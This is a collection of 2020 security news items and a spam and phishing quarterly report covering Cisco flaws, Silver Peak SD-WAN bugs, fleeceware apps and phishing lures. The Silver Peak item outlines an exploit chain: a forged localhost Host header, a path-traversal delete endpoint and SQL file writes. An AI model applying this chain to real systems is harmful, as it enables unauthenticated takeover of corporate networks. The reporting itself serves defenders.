In added criminal twist, everyday Facebook advertisers are now vulnerable to Ragnar Locker attacks.
“What this does show is that every online user is vulnerable to compromise and false financial charges should their social-media accounts be compromised and used to purchase ad campaigns on the corresponding platforms,” Clements said. “Users should ensure that two-factor authentication is enabled on all of their online accounts and that they do not reuse the same password across different websites or mobile applications. ”
Facebook has not responded to Threatpost’s request for comment.
Backing up bad actions with public advertising is likely to be emulated. Ragnar Locker appears to be somewhat of an influential group within the ransomware community. In Sept. researchers observed the Maze group picking up the Ragnar Locker trick of distributing ransomware with virtual machines, an approach experts at Sophos Managed Threat Response called “radical.”
Still, experts say, keeping individual accounts secure goes a long way to mitigating the threat that groups like these have on the public — and 2FA is a good place to start despite any inconvenience that managing multiple unique passwords can present.
“Password-manager applications can help alleviate the burden of remembering unique passwords across multiple sites or applications but carry their own risk should they become compromised.” Clements advised. “Still, the benefits of using a password manager usually greatly outweigh the potential downsides.”
Cisco Zero-Day in AnyConnect Secure Mobility Client Remains Unpatched
12.11.20 Vulnerebility Threatpost
Cisco also disclosed high-severity vulnerabilities in its Webex and SD-WAN products.
Cisco has disclosed a zero-day vulnerability – for which there is not yet a patch – in the Windows, macOS and Linux versions of its AnyConnect Secure Mobility Client Software.
While Cisco said it is not aware of any exploits in the wild for the vulnerability, it said Proof-of-Concept (PoC) exploit code has been released, opening up risks of cybercriminals potentially leveraging the flaw. The flaw (CVE-2020-3556) is an arbitrary code execution vulnerability with a CVSS score of 7.3 out of 10, making it high severity.
“Cisco has not released software updates that address this vulnerability,” according to Cisco’s Wednesday advisory. “Cisco plans to fix this vulnerability in a future release of Cisco AnyConnect Secure Mobility Client Software.”
AnyConnect Secure Mobility Client, a modular endpoint software product, provides a wide range of security services (such as remote access, web security features, and roaming protection) for endpoints.
The flaw could allow an attacker to cause a targeted AnyConnect user to execute a malicious script – however, in order to launch an attack a cybercriminal would need to be authenticated and on the local network.
“In order to successfully exploit this vulnerability, there must be an ongoing AnyConnect session by the targeted user at the time of the attack,” according to Cisco. “To exploit this vulnerability, the attacker would also need valid user credentials on the system upon which the AnyConnect client is being run.”
According to Cisco, the vulnerability exists in the interprocess communication (IPC) channel. IPC is a set of programming interfaces that allows a program to handle many user requests at the same time. Specifically in this case, the IPC listener has a lack of authentication.
“An attacker could exploit this vulnerability by sending crafted IPC messages to the AnyConnect client IPC listener,” according to Cisco. “A successful exploit could allow an attacker to cause the targeted AnyConnect user to execute a script. This script would execute with the privileges of the targeted AnyConnect user.”
While there are no workarounds that address this vulnerability, one mitigation is to disable the Auto Update and Enable Scripting features. That’s because a vulnerable configuration requires both the Auto Update setting and Enable Scripting setting to be enabled. Auto Update is enabled by default, and Enable Scripting is disabled by default, said Cisco.
Gerbert Roitburd from Secure Mobile Networking Lab (TU Darmstadt) was credited with reporting the vulnerability.
Cisco on Wednesday issued updates for 13 other high-severity CVEs across multiple products. That includes an arbitrary code execution flaw (CVE-2020-3588) in Cisco’s Webex Meetings Desktop collaboration app, as well as three arbitrary code execution glitches (CVE-2020-3573, CVE-2020-3603, CVE-2020-3604) in its Webex Network Recording Player and Webex Player.
Flaws tied to seven CVEs were also discovered in Cisco SD-WAN, including a file creation bug (CVE-2020-26071), privilege escalation flaw (CVE-2020-26074) and denial-of-service (DoS) flaw (CVE-2020-3574).
Silver Peak SD-WAN Bugs Allow for Network Takeover
12.11.20 Vulnerebility Threatpost
Three security vulnerabilities can be chained to enable unauthenticated remote code execution.
Silver Peak’s Unity Orchestrator, a software-defined WAN (SD-WAN) management platform, suffers from three remote code-execution security bugs that can be chained together to allow network takeover by unauthenticated attackers.
SD-WAN is a cloud-based networking approach used by enterprises and multilocation businesses of all sizes. It allows locations and cloud instances to be connected to each other and to company resources over any type of connectivity. And, it applies software control to managing that process, including the orchestration of resources and nodes. This orchestration is usually centralized via single-view platform – in this case, the Unity Orchestrator, which Silver Peak said has about 2,000 deployments.
According to researchers from Realmode Labs, the three bugs are an authentication bypass, file delete path traversal and an arbitrary SQL query execution, which can be combined in order to execute arbitrary code.
Attackers would first bypass authentication to log onto the platform, then look for a file being run by the web server, the firm noted. Then, they can delete it using the file delete path traversal issue, replacing it with one of their choice using SQL-query execution. Then all that’s needed is to execute the file to run any code or malware that they would like.
“In the best-case scenario, an attacker can use these vulnerabilities to intercept or steer traffic,” said Ariel Tempelhof, co-founder and CEO of Realmode, in a Medium post this week. “However, if an attacker desires, they can instead shutdown a company’s entire international network.”
Bug Details
The issues are present In Silver Peak Unity Orchestrator versions prior to 8.9.11+, 8.10.11+, or 9.0.1+. Orchestrator instances that are hosted by customers – on-premise or in a public cloud provider – are affected, Silver Peak said. Patches are available.
As far as technical specifics, the authentication bypass (CVE-2020–12145) exists in the way Unity handles API calls.
“[Affected platforms use] HTTP headers to authenticate REST API calls from localhost,” according to Silver Peak’s security advisory. “This makes it possible to log in to Orchestrator by introducing an HTTP HOST header set to 127.0.0.1 or localhost.
Essentially this means that no meaningful authentication is performed when the calls originate from localhost, according to Tempelhof.
“The localhost check is being performed [like this]: request.getBaseUri().getHost().equals(“localhost”),” he explained. “Any requests with ‘localhost’ as their HTTP Host header will satisfy this check. This can be easily forged in remote requests of course.”
The path traversal issue (CVE-2020–12146) meanwhile exists because when a locally hosted file is deleted, no path-traversal check is made.
“An authenticated user can access, modify and delete restricted files on the Orchestrator server using the/debugFiles REST API,” according to Silver Peak.
Tempelhof elaborated: “Some of the API endpoints, which are now accessible thanks to the authentication bypass, allow the ability to upload debug logs to an S3 bucket to be examined by Silver Peak. This mechanism prepares the logs, uploads them and then deletes the locally hosted file. The /gms/rest/debugFiles/delete endpoint performing the deletion does not check for path traversal, creating the ability to delete any file on the system (if permissions allow).”
And the final issue, the SQL-query execution bug (CVE-2020–12147), allows an authenticated user to make unauthorized MySQL queries against the Orchestrator database, using the /sqlExecution REST API, according to Silver Peak. These arbitrary SQL queries are possible thanks to a special API endpoint which had been used for internal testing.
“The /gms/rest/sqlExecution endpoint can be leveraged to an arbitrary file write by utilizing an INTO DUMPFILE clause,” Tempelhof explained, adding that while INTO DUMPFILE does not allow overwriting a file directly, attackers can use the path-traversal bug to first delete the file and then rewrite it.
Realmode reported the vulnerabilities on Aug. 9, and Silver Peak issued patches on Oct. 30. No CVSS severity scores have yet been assigned.
Tempelhof said that his team found similar flaws in three other SD-WAN companies (all now patched), which will be disclosed soon.
“We researched the top four SD-WAN products on the market and found major remote code-execution vulnerabilities,” he wrote. “The vulnerabilities require no authentication whatsoever to exploit.”
Top SD-WAN vendors have had issues in the past. For instance, in March, Cisco Systems fixed three high-severity vulnerabilities that could enable local, authenticated attackers to execute commands with root privileges. A similar bug was found a month later in Cisco’s IOS XE, a Linux-based version of Cisco’s Internetworking Operating System (IOS) used in SD-WAN deployments.
And last December, a critical zero-day bug was found in various versions of its Citrix Application Delivery Controller (ADC) and Citrix Gateway products that allowed appliance takeover and RCE, used in SD-WAN implementations. In-the-wild attacks and public exploits quickly piled up after it was announced.
High-Severity Cisco DoS Flaw Can Immobilize ASR Routers
12.11.20 Vulnerebility Threatpost
The flaw stems from an issue with the ingress packet processing function of Cisco IOS XR software.
A high-severity flaw in Cisco’s IOS XR software could allow unauthenticated, remote attackers to cripple Cisco Aggregation Services Routers (ASR).
The flaw stems from Cisco IOS XR, a train of Cisco Systems’ widely deployed Internetworking Operating System (IOS). The OS powers the Cisco ASR 9000 series, which are fully distributed routers engineered to address massive surges in video traffic.
“A successful exploit could cause the affected device to run out of buffer resources, which could make the device unable to process or forward traffic, resulting in a DoS [denial-of-service] condition,” according to a Tuesday security advisory by Cisco.
The flaw (CVE-2020-26070), which ranks 8.6 out of 10 on the CVSS scale, stems from an issue with the ingress packet processing function of Cisco IOS XR software. Ingress packet processing is a technique used to sort through incoming packets from different networks.
The vulnerability is due to improper resource allocation when an affected device processes network traffic. An attacker could exploit the flaw by sending specific streams of Layer 2 or Layer 3 protocol data units (PDUs) to an affected device, ultimately exhausting its buffer resources and crashing the device.
When a device is experiencing buffer resources exhaustion, the following message may be seen in the system logs: “%PKT_INFRA-spp-4-PKT_ALLOC_FAIL : Failed to allocate n packets for sending”
“This error message indicates that the device is not able to allocate buffer resources and forward network traffic in software switching mode,” said Cisco. “Customers are advised to contact their support organization to review the error messages and determine whether the device has been compromised by an exploitation of this vulnerability.”
The device would need to be restarted to regain functionality, said Cisco. This vulnerability affects Cisco ASR 9000 series routers if they are running a Cisco IOS XR Software release earlier than releases 6.7.2 or 7.1.2. Cisco fixed this vulnerability in Cisco IOS XR Software releases 6.7.2 and later and releases 7.1.2 and later.

Updated Cisco IOS XR versions. Credit: Cisco
Of note, IOS Software, IOS XE Software, IOS XRv 9000 Router and NX-OS Software are not affected.
“The Cisco Product Security Incident Response Team (PSIRT) is not aware of any public announcements or malicious use of the vulnerability that is described in this advisory,” according to Cisco.
Cisco has recently dealt with various vulnerabilities across its product lines. Last week, Cisco disclosed a zero-day vulnerability in the Windows, macOS and Linux versions of its AnyConnect Secure Mobility Client Software. A few weeks ago, Cisco stomped out a severe flaw that can be exploited by an unauthenticated, remote attacker to launch a passel of malicious attacks — from denial of service (DoS) to cross-site request forgery (CSRF).
Cisco also recently sent out an advisory warning that a flaw (CVE-2020-3118) the Cisco Discovery Protocol implementation for Cisco IOS XR Software was being actively exploited by attackers. The bug, which could be exploited by unauthenticated, adjacent attackers, could allow them to execute arbitrary code or cause a reload on an affected device.
Minecraft Apps on Google Play Fleece Players Out of Big Money
12.11.20 Android Threatpost
Seven mobile apps for Android sneakily charge fans of Minecraft and Roblox hundreds of dollars per month.
Fans of the popular Minecraft video game are in the crosshairs of cybercriminals, who have loaded up Google Play with scam apps bent on fleecing players out of cash.
According to researchers, the mobile apps for Android fool users into spending hundreds of dollars per month, by offering skins, wallpapers and game mods for Minecraft and other games at super-premium prices. These “fleeceware” offerings start with a “free trial” period but then automatically and quietly start charging up to $30 per week after that. The charges show up on victims’ phone bills, where they may or may not be noticed. Users can easily find themselves paying hundreds of dollars for the app over time, researchers noted.
“Fraudsters expect the user to forget about the installed application and its short trial, or fail to notice the real subscription cost,” Avast researchers explained, in a posting on Tuesday. “Scams of this nature take advantage of those who don’t always read the fine print details of every app they download. In this case, young children are particularly at risk because they may think they are innocently downloading a Minecraft accessory, but not understand or may not pay attention to the details of the service to which they are subscribing.”
Avast found and reported seven apps to Google, but as of Wednesday, they were all still active. Five of them have more than a million downloads each, and the other two have more than 100,000 installs. Google did not immediately respond to a request for comment.
Ondrej David, malware analysis team lead at Avast, noted: “We urge our customers to remain vigilant when downloading any app from unknown developers and to always carefully research user reviews and billing agreements before subscribing.”
In the case of the seven most recent apps, the reviews tend to be either a one- or five-star, with nothing in-between, and most have a low-star rating overall, according to the firm.
The offending apps, all likely the work of the same author, are: Mods, Maps for Minecraft PE; Skins for Roblox; Live Wallpapers HD & 3D Background; MasterCraft for Minecraft; Master for Minecraft; Boys and Girls Skins; and Maps Skins and Mods for Minecraft.
Google has made a concerted effort to try to eliminate bad apps for its Android mobile platform on the Google Play store – but fleeceware often sneaks past Google’s radar in significant numbers, according to security researchers.
A Sophos report earlier this year found that these type of apps have been installed nearly 600 million times on 100 million plus devices.
“As we saw last fall, there were a wide variety of entertainment or utility apps, including fortune tellers, instant messengers, video editors and beauty apps,” researchers wrote at the time. “And just like last time, user reviews reveal serious complaints about overcharging, and that many of these apps are substandard, and don’t work as expected.”
And Google is not alone in being plagued by this type of scam. In April, Sophos researchers found more than 30 examples of fleeceware apps for iPhone on Apple’s App Store.
These were mainly image editors, horoscope apps, QR code or barcode scanners, and face filter apps targeted at younger generations, researchers said. Each racked up between 500,000 downloads (Selfie Art – Photo Editor) to 1 million downloads (mSpy Lite Phone Family Tracker), they noted. And one of these apps, Zodiac Master Plus, was listed as the 11th-highest revenue-generating app on Apple’s App Store at the time.
Spam and phishing in Q3 2020
12.11.20 Phishing Spam Securelist
Quarterly highlights
Worming their way in: cybercriminal tricks of the trade
These days, many companies distribute marketing newsletters via online platforms. In terms of capabilities, such platforms are quite diverse: they send out advertising and informational messages, harvest statistics (for example, about clicked links in emails), and the like. At the same time, such services attract both spammers, who use them to send their own mailings, and cybercriminals, who try to gain access to user accounts, usually through phishing. As a result, attackers also get their hands on user-created mailing lists, which allows them to disseminate mass advertising or phishing messages that filtering systems sometimes let through.
Accordingly, in Q3 we registered an increase in the number of messages sent using the Sendgrid platform. A significant portion of them were phishing attacks aimed at stealing login credentials for major resources. The emails were no different from traditional phishing, save for the legitimate headers and link to Sendgrid, which redirected the recipient to a phishing site. To the observant eye, the address bar and From field would reveal the messages to be fake.
Call me!
In our previous quarterly report, we talked about an increasingly common scam whereby fraudsters send emails purportedly from large companies with a request to urgently contact support at the given phone number. Users who contacted the operator were then asked for information, such as bank card details, which could then be used to empty their account. The most commonly used toll-free numbers have specific three-digit prefixes after the country code (for example: 800, 888, 844).
In Q3 2020, we observed new versions of such schemes warning not only about unauthorized account access, but about money transactions supposedly made by the user. The attackers’ calculation is that, on seeing a message about a financial transaction, the client will grab their phone and dial the support number highlighted in bold. Such emails do not contain links, and the message itself is an image, which makes it harder to detect.
Scammers like such schemes, because sending spam is much cheaper and easier than calling potential victims. To avoid swallowing the bait, either call the support service using the number on the organization’s official website (not the one in the email), or use an app that protects against telephone fraud by checking outgoing call numbers.
COVID-19 and spam topics
Facebook grants
In Q3 2020, many users of social networks and messengers saw a screenshot with some interesting news: CNBC, it said (in broken English — always a red flag), had reported that Facebook was paying out compensation to victims of COVID-19. To get yours, all you had to do was follow the link and fill out a number of documents.
The link had nothing to do with Facebook and led to a fake page resembling the website of Mercy Corps, an organization dedicated to helping victims of natural disasters and armed conflict. To apply, you had to enter your Facebook username and password, then verify your identity by providing personal information, including SSN (social security number, issued to US citizens). This last detail suggests that the attack was aimed at US residents. Users that entered all the requested data gave the cybercriminals not only access to their social network account, but also personal information that could then be used for identity theft or bank card fraud.
It should be noted that the scheme was based on official news that Facebook was indeed ready to provide support to victims of COVID-19. But it only concerned grants for companies, not individuals.
Tourist phishing
The coronavirus pandemic — which has decimated the tourist trade — has also had an effect on scammers: this quarter saw fewer emails offering attractive summer breaks than usual. However, the pandemic did not stop scammers, only redirected their attention.
In Q3, Airbnb and Expedia Group users were the most frequent targets of phishing attacks. Fake pages hungry for user credentials were very faithful to the design of the official websites, distinguishable only by looking closely at the address bar, where most often the domain was unrelated to the target company or belonged to a free hosting service.
So as not to reveal their cards too soon, scammers use URL-shortening services and distribute messages in social networks and messengers where shortened links look organic. In their messages, scammers offer cheap tickets or bargain hotel deals. And it is impossible to know where such links lead before clicking them, which is what attackers play upon. Accounts stolen in this way can be used, for example, for money laundering.
Phishers also forged pages with rental offers: visitors could view photos of apartments and read detailed information about the alleged terms and conditions. Lower down the page were rave reviews from past clients intended to lull the victim into a false sense of security.
The “landlord” in each case agreed to rent out the apartment, but asked for an advance payment. And then disappeared as soon as the money was deposited, together with the fake page. In this instance, the cybercriminals also banked on the fact that the juicy offer (low price, big discount) would distract the victim from looking at the URL and checking the information on the site.
Attacks on the corporate sector
Malicious mail
We already told about the distribution of malicious files disguised as notifications from delivery services. They continued this quarter as well: we uncovered a mailing targeting employees connected to sales in some capacity. The scammers persuaded recipients to open the attached documents supposedly to pay customs duties for the import of goods. Instead of documents, the attachment contained Backdoor.MSIL.Crysan.gen.
Malicious mailings with “reminders” about online meetups are worth a separate mention. For example, one of them asked the recipient to join a Zoom conference by clicking the attached link. Instead of a meeting, the user ended up on a WeTransfer phishing page. If the user fell for the trap and entered their WeTransfer credentials, the attackers gained access to the company’s files stored in this cloud.
Another mailing informed users that a Microsoft SharePoint document had been shared with them. After clicking the link, the victim was taken to a fake Microsoft login page that helped cybercriminals steal account usernames and passwords.
Far more dangerous were meeting notifications containing malicious files. For example, the at-first-glance harmless message below contained HEUR:Trojan-Downloader.Script.Generic.
And Trojan-Banker.Win32.ClipBanker, downloaded via the link in the email below, is used to steal financial (including cryptocurrency-related) information.
Mail scanner
To gain access to corporate accounts, cybercriminals distributed messages stating that a virus had been found in the recipient’s mailbox, and advising an urgent scan, otherwise the account would be disabled. The messages, disguised as notifications from infosec companies, were sent from a free mail address and employed neutral names like Email Security Team to avoid unnecessary specifics.
The cybercriminals reckoned on the combined threat of a computer virus and a deactivated work email account forcing the recipient to ignore some of the oddities of the message. For example, such emails could be from the company’s IT or security department, but not a third party. The page that opened on clicking the link did not resemble a corporate resource by either its address or layout. Plus, for added believability, the cybervillains placed on it the logos of all major infosec companies.
To start a “virus scan”, the user was asked to enter the username and password for their corporate mailbox. That said, the “scan” started even if arbitrary credentials were entered in the fields:
Statistics: spam
Proportion of spam in mail traffic

Proportion of spam in global mail traffic, Q2 2020 – Q3 2020 (download)
In Q3 2020, the largest share of spam was recorded in August (50.07%). The average share of spam in global mail traffic was 48.91%, down 1.27 p.p. against the previous reporting period.
Sources of spam by country

Sources of spam by country, Q3 2020 (download)
The Top 5 countries by amount of outgoing spam remained the same as in the previous quarter. Only their shares changed. The biggest increase came from Russia, which ranked first, jumping by 5 p.p. to 23.52%. The shares of the remaining top-fivers did not fluctuate by more than one percentage point. Second-place Germany gained 11.01%, the US in third picked up 10.85%, France 6.69%, and China in fifth 6.33%.
